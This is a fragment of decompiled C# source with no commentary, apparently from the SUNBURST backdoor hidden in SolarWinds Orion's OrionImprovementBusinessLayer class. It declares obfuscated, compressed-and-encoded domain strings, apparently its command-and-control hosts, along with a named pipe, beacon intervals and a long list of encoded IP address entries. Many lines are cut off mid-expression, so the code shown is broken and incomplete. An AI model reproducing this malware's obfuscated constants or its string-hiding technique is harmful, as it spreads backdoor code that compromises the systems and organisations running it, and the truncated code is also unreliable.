 // Token: 0x04000032 RID: 50
private static readonly string domain1 = OrionImprovementBusinessLayer.ZipHelper.Unzip("SywrLstNzskvTdFLzs8FAA==");
// Token: 0x04000033 RID: 51
private static readonly string domain2 = OrionImprovementBusinessLayer.ZipHelper.Unzip("SywoKK7MS9ZNLMgEAA==");
// Token: 0x04000034 RID: 52
private static readonly string[] domain3 = new string[]
{
OrionImprovementBusinessLayer.ZipHelper.Unzip("Sy3VLU8tLtE1BAA="),
OrionImprovementBusinessLayer.ZipHelper.Unzip("Ky3WLU8tLtE1AgA="),
OrionImprovementBusinessLayer.ZipHelper.Unzip("Ky3WTU0sLtE1BAA="),
OrionImprovementBusinessLayer.ZipHelper.Unzip("Ky3WTU0sLtE1AgA=")
};
// Token: 0x04000037 RID: 55
private static string domain4 = null;
// Token: 0x04000039 RID: 57
private static NamedPipeServerStream instance = null;
// Token: 0x0400003B RID: 59
private const int maxInterval = 120;
// Token: 0x0400003A RID: 58
private const int minInterval = 30;
// Token: 0x0400002A RID: 42
private static readonly OrionImprovementBusinessLayer.IPAddressesHelper[] nList = new OrionImprovementBusinessLayer.IPAddressesHelper[]
{
new OrionImprovementBusinessLayer.IPAddressesHelper(OrionImprovementBusinessLayer.ZipHelper.Unzip("MzTQA0MA"), OrionImprovementBusinessLayer.ZipHelper.Unzip("MzI11TMAQQA="), OrionImprovementBusinessLayer.AddressFamilyEx
new OrionImprovementBusinessLayer.IPAddressesHelper(OrionImprovementBusinessLayer.ZipHelper.Unzip("MzQ30jM00zPQMwAA"), OrionImprovementBusinessLayer.ZipHelper.Unzip("MzI11TMyMdADQgA="), OrionImprovementBusinessLayer.Add
new OrionImprovementBusinessLayer.IPAddressesHelper(OrionImprovementBusinessLayer.ZipHelper.Unzip("M7Q00jM0s9Az0DMAAA=="), OrionImprovementBusinessLayer.ZipHelper.Unzip("MzI11TMCYgM9AwA="), OrionImprovementBusinessLayer
new OrionImprovementBusinessLayer.IPAddressesHelper(OrionImprovementBusinessLayer.ZipHelper.Unzip("MzIy0TMAQQA="), OrionImprovementBusinessLayer.ZipHelper.Unzip("MzIx0ANDAA=="), OrionImprovementBusinessLayer.AddressFami
new OrionImprovementBusinessLayer.IPAddressesHelper(OrionImprovementBusinessLayer.ZipHelper.Unzip("S0s2MLCyAgA="), OrionImprovementBusinessLayer.ZipHelper.Unzip("S0s1MLCyAgA="), OrionImprovementBusinessLayer.AddressFami
new OrionImprovementBusinessLayer.IPAddressesHelper(OrionImprovementBusinessLayer.ZipHelper.Unzip("S0tNNrCyAgA="), OrionImprovementBusinessLayer.ZipHelper.Unzip("S0tLNrCyAgA="), OrionImprovementBusinessLayer.AddressFami
new OrionImprovementBusinessLayer.IPAddressesHelper(OrionImprovementBusinessLayer.ZipHelper.Unzip("S0szMLCyAgA="), OrionImprovementBusinessLayer.ZipHelper.Unzip("S0szMLCyAgA="), OrionImprovementBusinessLayer.AddressFami
new OrionImprovementBusinessLayer.IPAddressesHelper(OrionImprovementBusinessLayer.ZipHelper.Unzip("MzHUszDRMzS11DMAAA=="), OrionImprovementBusinessLayer.ZipHelper.Unzip("MzI11TOCYgMA"), OrionImprovementBusinessLayer.Add
new OrionImprovementBusinessLayer.IPAddressesHelper(OrionImprovementBusinessLayer.ZipHelper.Unzip("MzfRMzQ00TMy0TMAAA=="), OrionImprovementBusinessLayer.ZipHelper.Unzip("MzI11TMCYRMLPQMA"), OrionImprovementBusinessLayer
new OrionImprovementBusinessLayer.IPAddressesHelper(OrionImprovementBusinessLayer.ZipHelper.Unzip("MzQ10TM0tNAzNDHQMwAA"), OrionImprovementBusinessLayer.ZipHelper.Unzip("MzI11TOCYgMA"), OrionImprovementBusinessLayer.Add
new OrionImprovementBusinessLayer.IPAddressesHelper(OrionImprovementBusinessLayer.ZipHelper.Unzip("MzI01zM0M9Yz1zMAAA=="), OrionImprovementBusinessLayer.ZipHelper.Unzip("MzI11TOCYgMA"), OrionImprovementBusinessLayer.Add
new OrionImprovementBusinessLayer.IPAddressesHelper(OrionImprovementBusinessLayer.ZipHelper.Unzip("MzLQMzQx0ANCAA=="), OrionImprovementBusinessLayer.ZipHelper.Unzip("MzI11TMyNdEz0DMAAA=="), OrionImprovementBusinessLayer
new OrionImprovementBusinessLayer.IPAddressesHelper(OrionImprovementBusinessLayer.ZipHelper.Unzip("szTTMzbUMzQ30jMAAA=="), OrionImprovementBusinessLayer.ZipHelper.Unzip("MzI11TOCYgMA"), OrionImprovementBusinessLayer.Add
new OrionImprovementBusinessLayer.IPAddressesHelper(OrionImprovementBusinessLayer.ZipHelper.Unzip("MzQ21DMystAzNNIzAAA="), OrionImprovementBusinessLayer.ZipHelper.Unzip("MzI11TMCYyM9AwA="), OrionImprovementBusinessLayer
new OrionImprovementBusinessLayer.IPAddressesHelper(OrionImprovementBusinessLayer.ZipHelper.Unzip("MzQx0bMw0zMyMtMzAAA="), OrionImprovementBusinessLayer.ZipHelper.Unzip("MzI11TOCYgMA"), OrionImprovementBusinessLayer.Add
new OrionImprovementBusinessLayer.IPAddressesHelper(OrionImprovementBusinessLayer.ZipHelper.Unzip("s9AztNAzNDHRMwAA"), OrionImprovementBusinessLayer.ZipHelper.Unzip("MzI11TMCYxM9AwA="), OrionImprovementBusinessLayer.Add
new OrionImprovementBusinessLayer.IPAddressesHelper(OrionImprovementBusinessLayer.ZipHelper.Unzip("M7TQMzQ20ANCAA=="), OrionImprovementBusinessLayer.ZipHelper.Unzip("MzI11TMCYgM9AwA="), OrionImprovementBusinessLayer.Add
new OrionImprovementBusinessLayer.IPAddressesHelper(OrionImprovementBusinessLayer.ZipHelper.Unzip("MzfUMzQ10jM11jMAAA=="), OrionImprovementBusinessLayer.ZipHelper.Unzip("MzI11TOCYgMA"), OrionImprovementBusinessLayer.Add
new OrionImprovementBusinessLayer.IPAddressesHelper(OrionImprovementBusinessLayer.ZipHelper.Unzip("s7TUM7fUM9AzAAA="), OrionImprovementBusinessLayer.ZipHelper.Unzip("MzI11TMCYgM9AwA="), OrionImprovementBusinessLayer.Add
new OrionImprovementBusinessLayer.IPAddressesHelper(OrionImprovementBusinessLayer.ZipHelper.Unzip("szDXMzK20LMw0DMAAA=="), OrionImprovementBusinessLayer.ZipHelper.Unzip("MzI11TMCYRMLPQMA"), OrionImprovementBusinessLayer
new OrionImprovementBusinessLayer.IPAddressesHelper(OrionImprovementBusinessLayer.ZipHelper.Unzip("M7S01DMyMNQzNDTXMwAA"), OrionImprovementBusinessLayer.ZipHelper.Unzip("MzI11TOCYgMA"), OrionImprovementBusinessLayer.Add
new OrionImprovementBusinessLayer.IPAddressesHelper(OrionImprovementBusinessLayer.ZipHelper.Unzip("M7Qw0TM30jPQMwAA"), OrionImprovementBusinessLayer.ZipHelper.Unzip("MzI11TMyNdEz0DMAAA=="), OrionImprovementBusinessLayer
};